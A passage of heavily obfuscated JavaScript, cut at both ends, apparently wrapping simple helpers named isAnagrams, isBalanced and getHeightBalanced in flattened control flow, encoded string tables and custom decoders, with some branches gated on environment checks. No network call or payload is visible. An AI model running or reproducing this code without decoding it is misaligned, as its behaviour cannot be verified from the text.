-0xca:P4_6wn([kJsC6qi.DLN1ncH.tMqunG,kJsC6qi.DLN1ncH.ytjYKvG]=[0x8c,0xe2],kJsC6qi.StT1yb=kJsC6qi.DLN1ncH,jWBBVXt+=0x36,OMUroY+=-0x9d);break;case 0x33:case jWBBVXt-0x25:case-0x2:return FzotDMh=!0x0,Hlq_868!==0x1/0x0;case kJsC6qi.DLN1ncH.ytjYKvG+0x1b3:}}P4_6wn(FzotDMh=void 0x0,jWBBVXt=OMUroY(-0x4c,-0x67).next().value);if(FzotDMh){return jWBBVXt}}function eBxC0y(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],yaqzS0(jWBBVXt),yaqzS0(FzotDMh));function FzotDMh(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x4]]=\"\\x75\\x37\\x5e\\x53\\x4e\\x4a\\x48\\x3a\\x40\\x76\\x35\\x45\\x7c\\x4d\\x36\\x57\\x7d\\x7b\\x72\\x4f\\x6f\\x6a\\x2e\\x74\\x33\\x23\\x71\\x2a\\x6d\\x58\\x3b\\x2f\\x31\\x7a\\x2c\\x3c\\x28\\x25\\x3e\\x32\\x3d\\x44\\x38\\x5a\\x65\\x55\\x70\\x43\\x49\\x73\\x42\\x6b\\x6e\\x67\\x69\\x46\\x56\\x51\\x63\\x62\\x61\\x4b\\x6c\\x5b\\x22\\x5f\\x26\\x60\\x77\\x29\\x54\\x66\\x30\\x41\\x7e\\x78\\x24\\x3f\\x52\\x47\\x4c\\x5d\\x21\\x34\\x39\\x2b\\x64\\x50\\x59\\x79\\x68\",JOnPsc[pw0Hvd[0x174]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[pw0Hvd[0x11]]=JOnPsc[pw0Hvd[0x174]].length,JOnPsc[pw0Hvd[0x10]]=[],JOnPsc[pw0Hvd[0xdf]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x253]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x32]]=-pw0Hvd[0x3]);for(JOnPsc[pw0Hvd[0x42]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0x42]]<JOnPsc[pw0Hvd[0x11]];JOnPsc[pw0Hvd[0x42]]++){JOnPsc[pw0Hvd[0x12]]=JOnPsc[pw0Hvd[0x4]].indexOf(JOnPsc[pw0Hvd[0x174]][JOnPsc[pw0Hvd[0x42]]]);if(JOnPsc[pw0Hvd[0x12]]===-pw0Hvd[0x3])continue;if(JOnPsc[pw0Hvd[0x32]]<pw0Hvd[0x2]){JOnPsc[pw0Hvd[0x32]]=JOnPsc[pw0Hvd[0x12]]}else{P4_6wn(JOnPsc[pw0Hvd[0x32]]+=JOnPsc[pw0Hvd[0x12]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0xdf]]|=JOnPsc[pw0Hvd[0x32]]<<JOnPsc[pw0Hvd[0x253]],JOnPsc[pw0Hvd[0x253]]+=(JOnPsc[pw0Hvd[0x32]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0x10]].push(JOnPsc[pw0Hvd[0xdf]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0xdf]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x253]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x253]]>pw0Hvd[0x13]);JOnPsc[pw0Hvd[0x32]]=-pw0Hvd[0x3]}}if(JOnPsc[pw0Hvd[0x32]]>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x10]].push((JOnPsc[pw0Hvd[0xdf]]|JOnPsc[pw0Hvd[0x32]]<<JOnPsc[pw0Hvd[0x253]])&pw0Hvd[0x15])}return Om6KUJH(JOnPsc[pw0Hvd[0x10]])}function jWBBVXt(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=FzotDMh(rn8RkNT[JOnPsc[pw0Hvd[0x2]]])}return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]}if(!JOnPsc[pw0Hvd[0x2]]){return-pw0Hvd[0x3]}const kJsC6qi=eBxC0y(JOnPsc[pw0Hvd[0x2]].left),QdSMMKm=eBxC0y(JOnPsc[pw0Hvd[0x2]].right),pac3lgJ=FzxIya7(OMUroY(pw0Hvd[0x254])).abs(kJsC6qi-QdSMMKm);if(kJsC6qi===0x1/0x0||QdSMMKm===0x1/0x0||pac3lgJ>pw0Hvd[0x3]){return 0x1/0x0}const ekyUxMX=FzxIya7(jWBBVXt(pw0Hvd[0x255])).max(kJsC6qi,QdSMMKm)+pw0Hvd[0x3];return ekyUxMX}FzxIya7(OMUroY(pw0Hvd[0x256]))[OMUroY(pw0Hvd[0x257])+OMUroY(pw0Hvd[0x258])+OMUroY(pw0Hvd[0x259])+pw0Hvd[0x26a]]={buildCharacterMap:JOnPsc,isAnagrams:FzotDMh,isBalanced:jWBBVXt,getHeightBalanced:eBxC0y}}if(JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x247])](OMUroY(pw0Hvd[0x25a])+OMUroY(pw0Hvd[0x25b]))>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x10]]=OMUroY(pw0Hvd[0x25c])}else{P4_6wn(yaqzS0(kJsC6qi),yaqzS0(eBxC0y));function eBxC0y(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y={sZX5mV:{}}){while(OMUroY+jWBBVXt!==-0xc0)with(eBxC0y.fT5ThQF||eBxC0y)switch(OMUroY+jWBBVXt){case jWBBVXt- -0xd7:case 0x3a:for(JOnPsc[-pw0Hvd[0x25d]]=pw0Hvd[OMUroY+-0xd5];JOnPsc[-pw0Hvd[OMUroY+0x186]]<JOnPsc[pw0Hvd[OMUroY+-0x67]];JOnPsc[-pw0Hvd[0x25d]]++){JOnPsc[-pw0Hvd[OMUroY+-0xb0]]=JOnPsc[pw0Hvd[OMUroY+-0xd4]].indexOf(JOnPsc[pw0Hvd[0xe0]][JOnPsc[-pw0Hvd[OMUroY+0x186]]]);if(JOnPsc[-pw0Hvd[0x27]]===-pw0Hvd[OMUroY+-0xd4])continue;if(JOnPsc[pw0Hvd[0x32]]<pw0Hvd[OMUroY+-0xd5]){JOnPsc[pw0Hvd[OMUroY+-0xa5]]=JOnPsc[-pw0Hvd[OMUroY+-0xb0]]}else{P4_6wn(JOnPsc[pw0Hvd[0x32]]+=JOnPsc[-pw0Hvd[0x27]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[OMUroY+0x8]]|=JOnPsc[pw0Hvd[0x32]]<<JOnPsc[pw0Hvd[0x33]],JOnPsc[pw0Hvd[0x33]]+=(JOnPsc[pw0Hvd[OMUroY+-0xa5]]&pw0Hvd[OMUroY+-0xaa])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0x23]].push(JOnPsc[pw0Hvd[0xdf]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[OMUroY+0x8]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x33]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x33]]>pw0Hvd[0x13]);JOnPsc[pw0Hvd[0x32]]=-pw0Hvd[OMUroY+-0xd4]}}if(JOnPsc[pw0Hvd[OMUroY+-0xa5]]>-pw0Hvd[0x3]){P4_6wn(eBxC0y.fT5ThQF=eBxC0y.sZX5mV,OMUroY+=0x138);break}else{P4_6wn(eBxC0y.fT5ThQF=eBxC0y.sZX5mV,OMUroY+=-0x161,jWBBVXt+=0x27d);break}case-0x80:P4_6wn(JOnPsc[pw0Hvd[0x33]]=pw0Hvd[OMUroY+-0x32],JOnPsc[pw0Hvd[0x32]]=-pw0Hvd[0x3],eBxC0y.fT5ThQF=eBxC0y.sZX5mV,OMUroY+=0xa3,jWBBVXt+=-0x77);break;case 0xc8:case 0xc4:return FzotDMh=!0x0,Om6KUJH(JOnPsc[pw0Hvd[OMUroY+0xad]]);case 0x6:default:P4_6wn(JOnPsc[pw0Hvd[OMUroY+-0x16f]]=[],JOnPsc[pw0Hvd[0xdf]]=pw0Hvd[OMUroY+-0x190],eBxC0y.fT5ThQF=eBxC0y.sZX5mV,OMUroY+=-0x15e);break;case eBxC0y.sZX5mV.fRgSYN+0x6b:P4_6wn(JOnPsc[pw0Hvd[OMUroY+0x162]]=\"\"+(JOnPsc[pw0Hvd[OMUroY+0x84]]||\"\"),JOnPsc[pw0Hvd[0x70]]=JOnPsc[pw0Hvd[0xe0]].length,eBxC0y.fT5ThQF=eBxC0y.sZX5mV,OMUroY+=0x214,jWBBVXt+=-0x1a5);break;case jWBBVXt- -0x20f:case-0xde:P4_6wn(JOnPsc[pw0Hvd[0x23]].push((JOnPsc[pw0Hvd[0xdf]]|JOnPsc[pw0Hvd[0x32]]<<JOnPsc[pw0Hvd[0x33]])&pw0Hvd[0x15]),eBxC0y.fT5ThQF=eBxC0y.sZX5mV,OMUroY+=-0x299,jWBBVXt+=0x27d);break;case-0xd:P4_6wn([eBxC0y.sZX5mV.oCtOJiJ,eBxC0y.sZX5mV.fRgSYN,eBxC0y.sZX5mV.LJ7Ixpp]=[-0x2b,0x4,0x9f],JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[OMUroY+-0x4b]]=\"\\u0075\\u003a\\u002c\\u005b\\u0064\\u0072\\u0067\\u006a\\u004c\\u007b\\u006b\\u0050\\u006c\\u004b\\u006d\\u0021\\u0036\\u0022\\u0076\\u0023\\u0066\\u0038\\u007a\\u0077\\u0035\\u0063\\u0047\\u006f\\u0045\\u003b\\u0058\\u0070\\u004a\\u0052\\u006e\\u0041\\u0046\\u0037\\u0034\\u0032\\u0057\\u0078\\u0069\\u0049\\u0026\\u0051\\u0030\\u0068\\u003d\\u0061\\u0071\\u002b\\u0033\\u005e\\u0042\\u005f\\u005d\\u0024\\u0029\\u002f\\u0040\\u0048\\u0073\\u0031\\u0079\\u003e\\u0059\\u0028\\u002e\\u007c\\u0039\\u007e\\u004d\\u0043\\u002a\\u0074\\u0044\\u003c\\u005a\\u004e\\u003f\\u0053\\u0056\\u0062\\u007d\\u0054\\u0025\\u0065\\u0055\\u0060\\u004f\",eBxC0y.fT5ThQF=eBxC0y.sZX5mV,OMUroY+=-0xd0,jWBBVXt+=0x14c);break;case 0xec:case 0xa1:case OMUroY- -0x69:P4_6wn([eBxC0y.sZX5mV.oCtOJiJ,eBxC0y.sZX5mV.fRgSYN,eBxC0y.sZX5mV.LJ7Ixpp]=[-0xee,0x84,-0x43],eBxC0y.fT5ThQF=eBxC0y.sZX5mV,OMUroY+=0x2de,jWBBVXt+=-0x11d);break;case-0x82:case eBxC0y.sZX5mV.fRgSYN+-0x13:P4_6wn([eBxC0y.sZX5mV.oCtOJiJ,eBxC0y.sZX5mV.fRgSYN,eBxC0y.sZX5mV.LJ7Ixpp]=[-0xd7,0x74,-0x6b],JOnPsc[pw0Hvd[0x23]].push((JOnPsc[pw0Hvd[0xdf]]|JOnPsc[pw0Hvd[OMUroY+-0x16]]<<JOnPsc[pw0Hvd[0x33]])&pw0Hvd[0x15]),eBxC0y.fT5ThQF=eBxC0y.sZX5mV,OMUroY+=-0xd2,jWBBVXt+=0x1a9);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0x4e,-0x5b).next().value);if(FzotDMh){return OMUroY}}function kJsC6qi(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,kJsC6qi,QdSMMKm,pac3lgJ={HRvaBq:{}}){while(OMUroY+jWBBVXt+kJsC6qi+QdSMMKm!==0x90)with(pac3lgJ.DZ0WamK||pac3lgJ)switch(OMUroY+jWBBVXt+kJsC6qi+QdSMMKm){case 0xe6:case 0x42:case 0x29:P4_6wn([pac3lgJ.HRvaBq.yIThD4,pac3lgJ.HRvaBq.xTZGdt4]=[-0xd1,0x5],JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3]);if(typeof mpF0KwY[JOnPsc[pw0Hvd[jWBBVXt+0x135]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(pac3lgJ.DZ0WamK=pac3lgJ.HRvaBq,OMUroY+=-0xe6,jWBBVXt+=0xac,kJsC6qi+=-0xa8,QdSMMKm+=-0xf4);break}else{P4_6wn(pac3lgJ.DZ0WamK=pac3lgJ.HRvaBq,OMUroY+=-0x167,jWBBVXt+=0x1a2,kJsC6qi+=-0xa8,QdSMMKm+=-0x61);break}default:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[OMUroY+0x26]]]=eBxC0y(rn8RkNT[JOnPsc[pw0Hvd[jWBBVXt+0x89]]]);case pac3lgJ.HRvaBq.xTZGdt4+-0xbb:P4_6wn(pac3lgJ.DZ0WamK=pac3lgJ.HRvaBq,OMUroY+=0x167,jWBBVXt+=0x142,kJsC6qi+=-0xfa,QdSMMKm+=-0xe1);break;case OMUroY- -0xbd:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[0x2]]];case 0xe8:case 0x77:P4_6wn(pac3lgJ.DZ0WamK=pac3lgJ.HRvaBq,OMUroY+=0x66,kJsC6qi+=-0x1ed,QdSMMKm+=0xb7);break;case-0xe3:case OMUroY!=-0x20c&&OMUroY- -0x156:P4_6wn(pac3lgJ.DZ0WamK=pac3lgJ.HRvaBq,OMUroY+=0x39,jWBBVXt+=0x142,kJsC6qi+=-0xfa,QdSMMKm+=-0xe1);break;case pac3lgJ.HRvaBq.yIThD4+0x9e:P4_6wn(pac3lgJ.DZ0WamK=pac3lgJ.HRvaBq,OMUroY+=0x38,jWBBVXt+=0x14f,kJsC6qi+=-0x210,QdSMMKm+=0xd4);break;case 0x55:case QdSMMKm- -0x1be:P4_6wn(pac3lgJ.DZ0WamK=pac3lgJ.iPqVWC,OMUroY+=-0x2d,jWBBVXt+=-0x5b,kJsC6qi+=-0x10f,QdSMMKm+=0x2d3);break;case 0xde:P4_6wn([pac3lgJ.HRvaBq.yIThD4,pac3lgJ.HRvaBq.xTZGdt4]=[-0xd7,-0xba],pac3lgJ.DZ0WamK=pac3lgJ.HRvaBq,OMUroY+=0x66,jWBBVXt+=-0x5b,kJsC6qi+=-0x1ed,QdSMMKm+=0x11c);break;case 0xf3:case pac3lgJ.HRvaBq.yIThD4+0xc5:P4_6wn(pac3lgJ.DZ0WamK=pac3lgJ.HRvaBq,OMUroY+=0x38,jWBBVXt+=0x98,kJsC6qi+=0x35,QdSMMKm+=-0xe1);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0xc2,-0x133,0x8d,0xca).next().value);if(FzotDMh){return OMUroY}}if(JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x240])+pw0Hvd[0x33]](OMUroY(pw0Hvd[0x25e])+kJsC6qi(pw0Hvd[0x25f])+pw0Hvd[0x131])>-pw0Hvd[0x3]){P4_6wn(yaqzS0(pac3lgJ),yaqzS0(QdSMMKm));function QdSMMKm(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y={nTutVzR:{}}){while(OMUroY+jWBBVXt!==0x6d)with(eBxC0y.h50IdI||eBxC0y)switch(OMUroY+jWBBVXt){case-0xd1:case-0xf7:P4_6wn(eBxC0y.h50IdI=eBxC0y.nTutVzR,jWBBVXt+=0xa4);break;case-0x4d:case-0xb2:case eBxC0y.nTutVzR.tpQntLf+0xbb:P4_6wn(JOnPsc[pw0Hvd[0x10]].push((JOnPsc[pw0Hvd[0x14]]|JOnPsc[pw0Hvd[0x13]]<<JOnPsc[pw0Hvd[OMUroY+0xf2]])&pw0Hvd[0x15]),eBxC0y.h50IdI=eBxC0y.nTutVzR,OMUroY+=-0x2b);break;case 0xcc:case 0xe7:case eBxC0y.nTutVzR.tpQntLf+0xc2:P4_6wn(eBxC0y.nTutVzR.tpQntLf=0x62,JOnPsc[pw0Hvd[0x10]].push((JOnPsc[pw0Hvd[0x14]]|JOnPsc[pw0Hvd[0x13]]<<JOnPsc[pw0Hvd[0x33]])&pw0Hvd[OMUroY+-0xd4]),eBxC0y.h50IdI=eBxC0y.nTutVzR,OMUroY+=-0x1d3,jWBBVXt+=0x1a1);break;default:case-0xa7:case 0x39:JOnPsc[pw0Hvd[OMUroY+0xd2]]=-pw0Hvd[0x3];for(JOnPsc[pw0Hvd[0x42]]=pw0Hvd[OMUroY+0xc1];JOnPsc[pw0Hvd[0x42]]<JOnPsc[pw0Hvd[0x11]];JOnPsc[pw0Hvd[OMUroY+0x101]]++){JOnPsc[pw0Hvd[OMUroY+0x1a1]]=JOnPsc[pw0Hvd[0x3]].indexOf(JOnPsc[pw0Hvd[OMUroY+0x106]][JOnPsc[pw0Hvd[0x42]]]);if(JOnPsc[pw0Hvd[0xe2]]===-pw0Hvd[OMUroY+0xc2])continue;if(JOnPsc[pw0Hvd[0x13]]<pw0Hvd[OMUroY+0xc1]){JOnPsc[pw0Hvd[OMUroY+0xd2]]=JOnPsc[pw0Hvd[0xe2]]}else{P4_6wn(JOnPsc[pw0Hvd[0x13]]+=JOnPsc[pw0Hvd[0xe2]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[OMUroY+0xd3]]|=JOnPsc[pw0Hvd[OMUroY+0xd2]]<<JOnPsc[pw0Hvd[0x33]],JOnPsc[pw0Hvd[OMUroY+0xf2]]+=(JOnPsc[pw0Hvd[0x13]]&pw0Hvd[0x2d])>pw0Hvd[OMUroY+0xd8]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0x10]].push(JOnPsc[pw0Hvd[0x14]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[OMUroY+0xd3]]>>=pw0Hvd[OMUroY+0xc9],JOnPsc[pw0Hvd[OMUroY+0xf2]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x33]]>pw0Hvd[0x13]);JOnPsc[pw0Hvd[0x13]]=-pw0Hvd[0x3]}}if(JOnPsc[pw0Hvd[OMUroY+0xd2]]>-pw0Hvd[0x3]){P4_6wn(eBxC0y.h50IdI=eBxC0y.nTutVzR,jWBBVXt+=0xb6);break}else{P4_6wn(eBxC0y.h50IdI=eBxC0y.nTutVzR,OMUroY+=-0x2b,jWBBVXt+=0xb6);break}case OMUroY-0x146:P4_6wn(JOnPsc[pw0Hvd[OMUroY+-0x60]]=JOnPsc[pw0Hvd[OMUroY+-0x2a]].length,JOnPsc[pw0Hvd[OMUroY+-0x61]]=[],JOnPsc[pw0Hvd[OMUroY+-0x5d]]=pw0Hvd[OMUroY+-0x6f],JOnPsc[pw0Hvd[OMUroY+-0x3e]]=pw0Hvd[0x2],eBxC0y.h50IdI=eBxC0y.nTutVzR,OMUroY+=-0x130,jWBBVXt+=0x127);break;case 0xb7:case OMUroY!=0xe9&&OMUroY-0x10a:P4_6wn(JOnPsc[pw0Hvd[0x10]].push((JOnPsc[pw0Hvd[OMUroY+-0x54]]|JOnPsc[pw0Hvd[0x13]]<<JOnPsc[pw0Hvd[0x33]])&pw0Hvd[OMUroY+-0x53]),eBxC0y.h50IdI=eBxC0y.nTutVzR,OMUroY+=-0x152,jWBBVXt+=0x1a1);break;case-0x81:case OMUroY- -0x7e:P4_6wn(eBxC0y.nTutVzR.tpQntLf=-0xe3,JOnPsc[pw0Hvd[0x0]]=pw0Hvd[OMUroY+-0x51],JOnPsc[pw0Hvd[0x3]]=\"\\u0066\\u0044\\u006f\\u0036\\u0054\\u005d\\u002f\\u0037\\u006e\\u0043\\u0040\\u0031\\u006d\\u0058\\u006a\\u0077\\u0067\\u0038\\u007a\\u0039\\u0078\\u0028\\u0074\\u004d\\u003b\\u0060\\u0052\\u0079\\u0050\\u003f\\u003a\\u005e\\u003e\\u0025\\u0063\\u0051\\u006c\\u004b\\u006b\\u002a\\u005b\\u0059\\u0046\\u0026\\u0032\\u0042\\u005a\\u002b\\u0062\\u007e\\u0055\\u0034\\u0057\\u004e\\u0041\\u007d\\u0021\\u0061\\u004f\\u003c\\u002e\\u0068\\u0049\\u0048\\u004c\\u002c\\u0075\\u0065\\u005f\\u0076\\u007c\\u0072\\u0069\\u0047\\u004a\\u003d\\u0033\\u0024\\u0053\\u0070\\u0045\\u0064\\u0071\\u0056\\u0035\\u0030\\u0022\\u0029\\u0023\\u0073\\u007b\",JOnPsc[pw0Hvd[OMUroY+-0xd]]=\"\"+(JOnPsc[pw0Hvd[OMUroY+-0x52]]||\"\"),eBxC0y.h50IdI=eBxC0y.nTutVzR,OMUroY+=0x1d,jWBBVXt+=-0x1c4);break;case OMUroY!=-0xbf&&OMUroY- -0x97:return FzotDMh=!0x0,Om6KUJH(JOnPsc[pw0Hvd[0x10]])}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0x54,0x7e).next().value);if(FzotDMh){return OMUroY}}function pac3lgJ(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,kJsC6qi,pac3lgJ={UhwDz9:{}}){while(OMUroY+jWBBVXt+eBxC0y+kJsC6qi!==-0x1f)with(pac3lgJ.DV_MBrp||pac3lgJ)switch(OMUroY+jWBBVXt+eBxC0y+kJsC6qi){case eBxC0y- -0x189:P4_6wn(pac3lgJ.UhwDz9.Athemo=-0xb1,JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3]);if(typeof mpF0KwY[JOnPsc[pw0Hvd[jWBBVXt+0x17]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(pac3lgJ.DV_MBrp=pac3lgJ.UhwDz9,OMUroY+=-0x253,jWBBVXt+=0x43,eBxC0y+=0x1bb,kJsC6qi+=-0x12d);break}else{P4_6wn(pac3lgJ.DV_MBrp=pac3lgJ.UhwDz9,OMUroY+=-0x253,jWBBVXt+=0x43,eBxC0y+=0x274,kJsC6qi+=-0x12d);break}case 0x4d:case 0x56:case 0x9d:JOnPsc[pw0Hvd[0x0]]=pw0Hvd[jWBBVXt+0x70];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[eBxC0y+0xf2])){P4_6wn(pac3lgJ.DV_MBrp=pac3lgJ.UhwDz9,OMUroY+=-0x363,jWBBVXt+=0x9b,eBxC0y+=0x1e3,kJsC6qi+=-0x29);break}else{P4_6wn(pac3lgJ.DV_MBrp=pac3lgJ.UhwDz9,OMUroY+=-0x363,jWBBVXt+=0x9b,eBxC0y+=0x29c,kJsC6qi+=-0x29);break}case pac3lgJ.UhwDz9.Athemo+-0x10:default:case-0x48:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[OMUroY+0x16f]]]=QdSMMKm(rn8RkNT[JOnPsc[pw0Hvd[OMUroY+0x16f]]]);case 0x51:case-0x8:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[eBxC0y+-0x1aa]]];case pac3lgJ.UhwDz9.Athemo+0x5c:P4_6wn(pac3lgJ.DV_MBrp=pac3lgJ.UhwDz9,jWBBVXt+=-0x6,eBxC0y+=0xda,kJsC6qi+=-0x140);break;case 0x7c:case pac3lgJ.UhwDz9.Athemo+0x3c:case 0x92:P4_6wn(pac3lgJ.DV_MBrp=pac3lgJ.UhwDz9,OMUroY+=-0x22c,jWBBVXt+=0x2e0,eBxC0y+=0xf9,kJsC6qi+=-0x140);break;case pac3lgJ.UhwDz9.Athemo+-0x39:pac3lgJ.UhwDz9.Athemo=-0x52;return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[OMUroY+-0xbd]]]=QdSMMKm(rn8RkNT[JOnPsc[pw0Hvd[jWBBVXt+0x6f]]])}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0xe6,-0x15,-0xc8,0xb8).next().value);if(FzotDMh){return OMUroY}}if(kJsC6qi(pw0Hvd[0x260])in Av7n92){ekyUxMX()}function ekyUxMX(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,eBxC0y,QdSMMKm,pac3lgJ={pMJKCRk:{}},ekyUxMX){while(OMUroY+eBxC0y+QdSMMKm!==-0x7d)with(pac3lgJ.NhCu3fU||pac3lgJ)switch(OMUroY+eBxC0y+QdSMMKm){case 0xe7:P4_6wn([pac3lgJ.pMJKCRk.yVgfBXq,pac3lgJ.pMJKCRk.MNu0igU,pac3lgJ.pMJKCRk.ZsA9Uy]=[-0xea,0x67,-0xb2],pMJKCRk.GyJDylq=function(...OMUroY){return jWBBVXt(-0xe7,-0xe3,0x28e,{pMJKCRk:pac3lgJ.pMJKCRk,kex8sX:{}},OMUroY).next().value},pMJKCRk.mPqpXK=function(...OMUroY){return jWBBVXt(-0x7a,-0x5b,0x45,{pMJKCRk:pac3lgJ.pMJKCRk,rihiGX:{}},OMUroY).next().value},pMJKCRk.tLqCJsc=function(...OMUroY){return jWBBVXt(-0x20,0x134,-0xb4,{pMJKCRk:pac3lgJ.pMJKCRk,o86F9oD:{}},OMUroY).next().value},pMJKCRk.qKkyAIO=function(...OMUroY){return jWBBVXt(-0x18c,-0x39,0x126,{pMJKCRk:pac3lgJ.pMJKCRk,vL6v67R:{}},OMUroY).next().value},pMJKCRk.tGDolCJ=function(...OMUroY){return jWBBVXt(0x1c6,-0x52,-0xe0,{pMJKCRk:pac3lgJ.pMJKCRk,WcXpnC:{}},OMUroY).next().value},pMJKCRk.VCJG1W=function(...OMUroY){return jWBBVXt(0x236,-0xc7,-0xda,{pMJKCRk:pac3lgJ.pMJKCRk,v3Y27Go:{}},OMUroY).next().value},JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x2],yaqzS0(pMJKCRk.GyJDylq),pac3lgJ.NhCu3fU=pac3lgJ.pMJKCRk,OMUroY+=-0x137,eBxC0y+=-0x17,QdSMMKm+=0x7c);break;case-0x48:case 0x95:P4_6wn([...v3Y27Go.mTBhvjo]=ekyUxMX,v3Y27Go.mTBhvjo[pw0Hvd[0x0]]=pw0Hvd[eBxC0y+0xca],v3Y27Go.mTBhvjo[pw0Hvd[eBxC0y+0xca]]=\"\\u003d\\u0041\\u0042\\u0049\\u004b\\u007d\\u0068\\u0064\\u006b\\u0078\\u0040\\u0050\\u003b\\u002c\\u0065\\u0057\\u0039\\u0059\\u004f\\u0077\\u0044\\u005a\\u007b\\u0076\\u0066\\u0058\\u0067\\u002b\\u0053\\u003c\\u0073\\u0036\\u005e\\u004e\\u0024\\u0028\\u005d\\u0070\\u0048\\u007e\\u0055\\u0051\\u0045\\u004d\\u006f\\u0079\\u0023\\u0075\\u0037\\u007a\\u003a\\u0021\\u0069\\u007c\\u0038\\u005b\\u002e\\u0029\\u0031\\u0074\\u0030\\u006c\\u0025\\u004a\\u0034\\u0035\\u002a\\u0056\\u0072\\u0063\\u005f\\u0033\\u006e\\u0060\\u0052\\u0022\\u004c\\u0071\\u0043\\u0062\\u0061\\u003f\\u006a\\u006d\\u0054\\u0046\\u0032\\u0026\\u002f\\u003e\\u0047\",pac3lgJ.NhCu3fU=pac3lgJ.v3Y27Go,OMUroY+=-0xb,QdSMMKm+=-0x1);break;case pac3lgJ.pMJKCRk.ZsA9Uy+0x13:P4_6wn([...vL6v67R.b6Y9s2t]=ekyUxMX,vL6v67R.b6Y9s2t[pw0Hvd[0x0]]=pw0Hvd[0x3],vL6v67R.RDRhWyp={},pac3lgJ.NhCu3fU=pac3lgJ.vL6v67R,OMUroY+=0x16c,eBxC0y+=0xf,QdSMMKm+=-0x56);break;case pac3lgJ.pMJKCRk.yVgfBXq+0xa:P4_6wn([pac3lgJ.pMJKCRk.yVgfBXq,pac3lgJ.pMJKCRk.MNu0igU,pac3lgJ.pMJKCRk.ZsA9Uy]=[-0x5e,-0x2b,0x37],mTBhvjo[pw0Hvd[0x10]]=[],mTBhvjo[pw0Hvd[0x4f]]=pw0Hvd[0x2],pac3lgJ.NhCu3fU=pac3lgJ.v3Y27Go,OMUroY+=-0x65,eBxC0y+=-0x7f,QdSMMKm+=0x18d);break;case pac3lgJ.pMJKCRk.yVgfBXq+0x1a3:return Om6KUJH(mTBhvjo[pw0Hvd[0x10]]);case OMUroY- -0x30:return Om6KUJH(ULGkA3L[pw0Hvd[0x261]]);case QdSMMKm- -0x152:P4_6wn(pac3lgJ.NhCu3fU=pac3lgJ.o86F9oD,OMUroY+=-0x1ec,eBxC0y+=0x1a4,QdSMMKm+=0x55);break;case OMUroY- -0x80:case-0xb0:P4_6wn([...o86F9oD.ftwv0Tt]=ekyUxMX,o86F9oD.hfDn4u=function(...OMUroY){return jWBBVXt(0x94,0xe5,-0x94,{o86F9oD:pac3lgJ.o86F9oD,pMJKCRk:pac3lgJ.pMJKCRk,wT0HAkj:{}},OMUroY).next().value},o86F9oD.iaXpH7Q=function(...OMUroY){return jWBBVXt(-0x20,0x8e,-0x7,{o86F9oD:pac3lgJ.o86F9oD,pMJKCRk:pac3lgJ.pMJKCRk,toWk5rr:{}},OMUroY).next().value},o86F9oD.ftwv0Tt[pw0Hvd[0x0]]=pw0Hvd[0x1],yaqzS0(o86F9oD.hfDn4u),yaqzS0(o86F9oD.iaXpH7Q),pac3lgJ.NhCu3fU=pac3lgJ.o86F9oD,OMUroY+=-0xcb,eBxC0y+=0xfd,QdSMMKm+=-0x15);break;case 